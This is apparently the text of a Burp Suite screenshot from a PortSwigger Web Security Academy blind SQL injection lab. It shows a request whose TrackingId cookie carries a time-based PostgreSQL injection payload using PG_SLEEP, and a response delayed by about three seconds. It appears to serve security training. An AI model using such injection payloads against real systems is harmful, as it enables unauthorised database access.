 Send
Cancel
Target: https://0a990089032075d4c06808aa0011007b.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Lifestyle HTTP/1.1
2 Host: 0a990089032075d4c06808aa0011007b.web-security-academy.net
3 Cookie: TrackingId=QRvD0dG8SNkAeEr7'||(SELECT PG_SLEEP(3))||';
session=kP6ZffRl10Pc4DroO8dsIuSMBIwLfgJq
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a990089032075d4c06808aa0011007b.web-security-academy.n
et/filter?category=Lifestyle
9 Upgrade-Insecure-Requests: 1
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 5205
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
11 <title>
&#66;&#108;&#105;&#110;&#100;&#32;&#83;&#81;&#76;&#32;&#
105;&#110;&#106;&#101;&#99;&#116;&#105;&#111;&#110;&#32;
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 14
Response Headers 3
Done
5,305 bytes | 3,107 millis